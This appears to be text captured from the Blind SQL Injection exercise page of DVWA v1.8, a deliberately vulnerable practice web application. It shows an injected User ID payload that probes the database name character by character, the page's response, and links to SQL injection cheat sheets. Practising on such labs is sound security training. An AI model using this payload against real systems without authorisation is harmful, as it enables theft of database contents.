 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and Ascii(Substr(database(),1,1))<103 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8